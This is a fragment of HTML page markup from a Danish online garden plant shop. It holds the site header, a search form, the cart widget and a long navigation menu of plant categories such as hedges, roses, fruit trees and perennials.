									<div class="block_header_top_left item item-left"><div class="hide-below-768 planteshop_welcome_text"><a href="handelsbetingelser"><img class="topTruck" alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/shipping-truck.png" /> <span class="planteshop_welcome_text_content">Fast lav fragt 175 kr. Fri fragt ved k&oslash;b over 1500 kr.</span></a></div></div>
												<div class="item item-left hide-below-960">
					<p class="welcome-msg"> 
					<!-- TrustBox widget - Drop-Down --> <div class="trustpilot-widget" data-locale="da-DK" data-template-id="5418052cfbfb950d88702476" data-businessunit-id="4828a7aa0000640005027a30" data-style-height="30px" data-style-width="100%" data-theme="light" data-stars="4,5"> <a href="https://dk.trustpilot.com/review/www.planteshop.dk" target="_blank">Trustpilot</a> </div> <!-- End TrustBox widget --><style>.wrapper-company-stars .tp-widget-stars img , #wrapper-company-stars .tp-widget-stars img {height: 13px;}</style> 
					</p>
				</div>
				
									<div class="block_header_top_right item item-right hide-below-480">
						<ul class="links">
<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
								<div id="currency-switcher-wrapper-regular" class="item item-right"></div>
				<div id="lang-switcher-wrapper-regular" class="item item-right"></div>
				
			</div> <!-- end: inner-container -->
			<div class="top-container"><!-- ajaxpro_headerCart_start --><span></span><!-- ajaxpro_headerCart_end --></div>		</div> <!-- end: header-top -->
	</div> <!-- end: header-top-container -->

	<div class="header-primary-container sticky-container">
		<div class="header-primary header container">
			<div class="inner-container">

				<div class="hp-blocks-holder skip-links--3">

					
					<!-- Mobile logo -->
					<div class="logo-wrapper--mobile">
						<a class="logo logo--mobile" href="https://www.planteshop.dk/" title="Planteshop.dk">
							<img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" />
						</a>
					</div>
					<div class="clearer after-mobile-logo"></div>

					<!-- Skip Links -->

											<a href="#header-nav" class="skip-link skip-nav">
							<span class="icon ic ic-menu"></span>
							<span class="label">Menu</span>
						</a>
					
											<a href="#header-search" class="skip-link skip-search">
							<span class="icon ic ic-search"></span>
							<span class="label">Søg</span>
						</a>
					
					
					
					<!-- Mobile cart wrapper -->
					<div id="mini-cart-wrapper-mobile"></div>

					<!-- Left column -->
					<div class="hp-block grid12-3">

						<div class="logo-wrapper logo-wrapper--regular">
													<a class="logo logo--regular" href="https://www.planteshop.dk/" title="Planteshop.dk"><strong>Planteshop.dk</strong><img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" /></a>
												</div>

					</div>

					<!-- Central column -->
										<div id="header-search" class="hp-block search-wrapper-centered clearer grid12-5  search-wrapper skip-content skip-content--style">
						<form id="search_mini_form" action="https://www.planteshop.dk/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Søg:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Søg her" class="button"><span>Søg her<span>Søg</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Søg efter varer her...');
            searchForm.initAutocomplete('https://www.planteshop.dk/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
					</div>
					
					<!-- Right column -->
					<div class="hp-block user-menu clearer grid12-4">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div> <!-- end: user-menu -->
					
				</div> <!-- end: v-grid-container -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: header-primary -->
	</div> <!-- end: header-primary-container -->

	<div id="header-nav" class="nav-container sticky-container skip-content">
		<div class="nav container clearer  has-outline show-bg">
			<div class="inner-container">
				
	


	
	
		<div class="mobnav-trigger-wrapper">
			<a class="mobnav-trigger" href="#">
				<span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
				<span>Menu</span>
			</a>
		</div>

	


	
	<ul id="nav" class="nav-regular opt-fx-fade-inout opt-sb0">
	
						
							<li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter" class="level-top"><span>Haveplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter"><span>Bunddækkeplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bjerg-te"><span>Bjerg-Te</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/dvaergmispel"><span>Dværgmispel</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/efeu-vedbend"><span>Efeu (Vedbend)</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/gedeblad"><span>Gedeblad</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/krybende-benved"><span>Krybende benved</span></a></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-1-7 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lovfaeldende-bunddaekkeplanter"><span>Løvfældende bunddækkeplanter</span></a></li><li class="nav-item level2 nav-1-1-8 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/vinca-vintergron"><span>Vinca / Vintergrøn</span></a></li><li class="nav-item level2 nav-1-1-9 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkeplanter-til-surbundsbedet"><span>Bunddækkeplanter til surbundsbedet</span></a></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/flere-bunddaekke-planter"><span>Flere bunddække planter</span></a></li><li class="nav-item level2 nav-1-1-11 last classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkende-stauder"><span>Bunddækkende stauder</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske"><span>Blomstrende buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-12 first classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/armerikansk-syren"><span>Armerikansk syren</span></a></li><li class="nav-item level2 nav-1-2-13 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/blaerespiraea"><span>Blærespiræa</span></a></li><li class="nav-item level2 nav-1-2-14 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/buskpotentil"><span>Buskpotentil</span></a></li><li class="nav-item level2 nav-1-2-15 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/baermispel"><span>Bærmispel</span></a></li><li class="nav-item level2 nav-1-2-16 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/forsythia-varguld2"><span>Forsythia / Vårguld</span></a></li><li class="nav-item level2 nav-1-2-17 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/gyvel"><span>Gyvel</span></a></li><li class="nav-item level2 nav-1-2-18 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/hortensia"><span>Hortensia</span></a></li><li class="nav-item level2 nav-1-2-19 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/japan-kvaede"><span>Japan kvæde</span></a></li><li class="nav-item level2 nav-1-2-20 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klassiske-buske"><span>Klassiske buske</span></a></li><li class="nav-item level2 nav-1-2-21 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klokkebusk"><span>Klokkebusk</span></a></li><li class="nav-item level2 nav-1-2-22 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/kornel"><span>Kornel</span></a></li><li class="nav-item level2 nav-1-2-23 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/magnolia"><span>Magnolia</span></a></li><li class="nav-item level2 nav-1-2-24 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/paradisaeble-busk"><span>Paradisæble-busk</span></a></li><li class="nav-item level2 nav-1-2-25 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/perikon"><span>Perikon</span></a></li><li class="nav-item level2 nav-1-2-26 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/snebolle"><span>Snebollebusk</span></a></li><li class="nav-item level2 nav-1-2-27 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/sommerfuglebusk"><span>Sommerfuglebusk</span></a></li><li class="nav-item level2 nav-1-2-28 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spiraea"><span>Spiræa</span></a></li><li class="nav-item level2 nav-1-2-29 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spaendende-buske"><span>Spændende buske</span></a></li><li class="nav-item level2 nav-1-2-30 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/stjernetop"><span>Stjernetop</span></a></li><li class="nav-item level2 nav-1-2-31 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/surbaer"><span>Surbær</span></a></li><li class="nav-item level2 nav-1-2-32 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/syren"><span>Syren</span></a></li><li class="nav-item level2 nav-1-2-33 last classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/uaegte-jasmin"><span>Uægte jasmin</span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/haekplanter"><span>Hækplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-34 first classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bogehaek"><span>Bøgehæk planter</span></a></li><li class="nav-item level2 nav-1-3-35 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bog-faerdighaek"><span>Bøg - Færdighæk</span></a></li><li class="nav-item level2 nav-1-3-36 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/ligusterhaek"><span>Ligusterhæk</span></a></li><li class="nav-item level2 nav-1-3-37 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/liguster-faerdighaek"><span>Liguster - Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-38 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/faerdighaekr"><span>Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-39 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-3-40 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laerk"><span>Lærk</span></a></li><li class="nav-item level2 nav-1-3-41 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/potentilla-buskpotentil"><span>Potentilla /buskpotentil</span></a></li><li class="nav-item level2 nav-1-3-42 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/spiraeahaek"><span>Spiræahæk</span></a></li><li class="nav-item level2 nav-1-3-43 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-3-44 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/flere-haekplanter"><span>Flere Hække</span></a></li><li class="nav-item level2 nav-1-3-45 last classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/sommerhaek"><span>Sommerhæk</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske"><span>Stedsegrønne bladbuske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-46 first classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/aucuba-paletblad"><span>Aucuba / Paletblad</span></a></li><li class="nav-item level2 nav-1-4-47 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/buksbom"><span>Buksbom</span></a></li><li class="nav-item level2 nav-1-4-48 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kugleklippede-buksbom"><span>Buksbom formklippede</span></a></li><li class="nav-item level2 nav-1-4-49 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/ildtorn"><span>Ildtorn</span></a></li><li class="nav-item level2 nav-1-4-50 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kristtorn"><span>Kristtorn</span></a></li><li class="nav-item level2 nav-1-4-51 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-4-52 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/pieris"><span>Pieris</span></a></li><li class="nav-item level2 nav-1-4-53 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/rynkeblad"><span>Rynkeblad</span></a></li><li class="nav-item level2 nav-1-4-54 last classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/skimmia"><span>Skimmia</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/naletraeer"><span>Stedsegrønne træer og buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-55 first classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/ceder"><span>Ceder</span></a></li><li class="nav-item level2 nav-1-5-56 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/cypres"><span>Cypres</span></a></li><li class="nav-item level2 nav-1-5-57 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/enebaer"><span>Enebær</span></a></li><li class="nav-item level2 nav-1-5-58 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/fyr"><span>Fyr</span></a></li><li class="nav-item level2 nav-1-5-59 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/gran"><span>Gran</span></a></li><li class="nav-item level2 nav-1-5-60 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/taks"><span>Taks</span></a></li><li class="nav-item level2 nav-1-5-61 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-5-62 last classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/flere-naletraeer"><span>Flere nåletræer</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/rhododendron"><span>Rhododendron  og andre surbundsplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-63 first classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/azalea"><span>Azalea</span></a></li><li class="nav-item level2 nav-1-6-64 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/japanske-azalia"><span>Japanske Azalea</span></a></li><li class="nav-item level2 nav-1-6-65 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/dvaerg-rhododendron"><span>Dværg Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-66 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/rhododendron-yakushimanum"><span>Rhododendron yakushimanum</span></a></li><li class="nav-item level2 nav-1-6-67 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/storblomstret-rhododendron"><span>Storblomstret Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-68 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-6-69 last classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/flere-surbundsplanter"><span>Flere surbundsplanter</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/roser"><span>Roser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-70 first classic"><a href="https://www.planteshop.dk/haveplanter/roser/buketroser"><span>Buketroser</span></a></li><li class="nav-item level2 nav-1-7-71 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buketroser"><span>Buketroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-72 classic"><a href="https://www.planteshop.dk/haveplanter/roser/busk-roser"><span>Buskroser</span></a></li><li class="nav-item level2 nav-1-7-73 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buskroser"><span>Buskroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-74 classic"><a href="https://www.planteshop.dk/haveplanter/roser/bunddaekkeroser"><span>Bunddækkeroser</span></a></li><li class="nav-item level2 nav-1-7-75 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-bunddaekkeroser"><span>Bunddækkeroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-76 classic"><a href="https://www.planteshop.dk/haveplanter/roser/engelske-roser"><span>Engelske roser</span></a></li><li class="nav-item level2 nav-1-7-77 classic"><a href="https://www.planteshop.dk/haveplanter/roser/slyng-roser"><span>Slyngroser</span></a></li><li class="nav-item level2 nav-1-7-78 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-slyngroser"><span>Slyngroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-79 classic"><a href="https://www.planteshop.dk/haveplanter/roser/storblomstrede-roser"><span>Storblomstrede roser</span></a></li><li class="nav-item level2 nav-1-7-80 last classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-storblomstrede-roser"><span>Storblomstrede roser - Barrodet roser - Begrænset sæson!</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/slyngplanter"><span>Slyngplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-8-81 first classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/kaprifolie"><span>Kaprifolie</span></a></li><li class="nav-item level2 nav-1-8-82 classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/klematis"><span>Klematis</span></a></li><li class="nav-item level2 nav-1-8-83 last classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/flere-slyngplanter"><span>Flere planter til espalieret</span></a></li></ul></li><li class="nav-item level1 nav-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/prydgraesser"><span>Prydgræs, bambus og bregner</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-9-84 first classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bregner"><span>Bregner</span></a></li><li class="nav-item level2 nav-1-9-85 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/elefantgraesser"><span>Elefantgræs</span></a></li><li class="nav-item level2 nav-1-9-86 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/flere-prydgraesser"><span>Øvrige græstyper</span></a></li><li class="nav-item level2 nav-1-9-87 last classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bambus"><span>Bambus</span></a></li></ul></li><li class="nav-item level1 nav-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker"><span>Planter til krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-10-88 first classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smatraeer"><span>Småtræer</span></a></li><li class="nav-item level2 nav-1-10-89 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/graesser-til-krukker"><span>Græsser til krukker</span></a></li><li class="nav-item level2 nav-1-10-90 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/formklippede-buksbom"><span>Formklippede Buksbom</span></a></li><li class="nav-item level2 nav-1-10-91 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/stauder"><span>Stauder</span></a></li><li class="nav-item level2 nav-1-10-92 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smabuske"><span>Småbuske</span></a></li></ul></li><li class="nav-item level1 nav-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/frugttraeer"><span>Frugttræer</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-11-93 first classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/espalier-traeer"><span>Espalier træer</span></a></li><li class="nav-item level2 nav-1-11-94 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/familietraeer"><span>Familietræer</span></a></li><li class="nav-item level2 nav-1-11-95 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/paeretraeer"><span>Pæretræer</span></a></li><li class="nav-item level2 nav-1-11-96 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/aebletraeer"><span>Æbletræer</span></a></li><li class="nav-item level2 nav-1-11-97 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sojleaebler"><span>Søjleæbler</span></a></li><li class="nav-item level2 nav-1-11-98 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/dvaerg-frugttraeer"><span>Dværg-frugttræer</span></a></li><li class="nav-item level2 nav-1-11-99 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/blommetraeer"><span>Blommetræer</span></a></li><li class="nav-item level2 nav-1-11-100 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/kirsebaertraeer"><span>Kirsebærtræer</span></a></li><li class="nav-item level2 nav-1-11-101 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/flere-frugttraeer"><span>Flere Frugttræer</span></a></li><li class="nav-item level2 nav-1-11-102 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sydfrugt"><span>Sydfrugt</span></a></li><li class="nav-item level2 nav-1-11-103 last classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/mispel"><span>Mispel</span></a></li></ul></li><li class="nav-item level1 nav-1-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/kokkenhave"><span>Køkkenhave</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-12-104 first classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/krydderurter"><span>Krydderurter</span></a></li><li class="nav-item level2 nav-1-12-105 classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/jordbaer"><span>Jordbærplanter</span></a></li><li class="nav-item level2 nav-1-12-106 last classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/nyttehaven"><span>Nyttehaven</span></a></li></ul></li><li class="nav-item level1 nav-1-13 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-pa-tilbud"><span>Planter på tilbud</span></a></li></ul></li><li class="nav-item level0 nav-2 active level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder" class="level-top"><span>Stauder</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 active current first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-a-d"><span>Stauder A-D</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/akeleje"><span>Akeleje</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bakkestjerne"><span>Bakkestjerne</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bonderoser"><span>Bonderoser</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/alunrod"><span>Alunrod</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/anemoner"><span>Anemoner</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/asters"><span>Asters</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/astilbe"><span>Astilbe</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/blapude"><span>Blåpude</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/brudeslor"><span>Brudeslør</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/dagliljer"><span>Dagliljer</span></a></li><li class="nav-item level2 nav-2-1-11 last classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/flere-stauder-a-d"><span>Flere stauder A-D</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-e-l"><span>Stauder E-L</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-12 first classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/engelsk-graes"><span>Engelsk græs</span></a></li><li class="nav-item level2 nav-2-2-13 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hjerteblomst"><span>Hjerteblomst</span></a></li><li class="nav-item level2 nav-2-2-14 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/floks"><span>Floks</span></a></li><li class="nav-item level2 nav-2-2-15 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hosta"><span>Hosta</span></a></li><li class="nav-item level2 nav-2-2-16 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/iris"><span>Iris</span></a></li><li class="nav-item level2 nav-2-2-17 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser"><span>Juleroser</span></a></li><li class="nav-item level2 nav-2-2-18 classic"><a 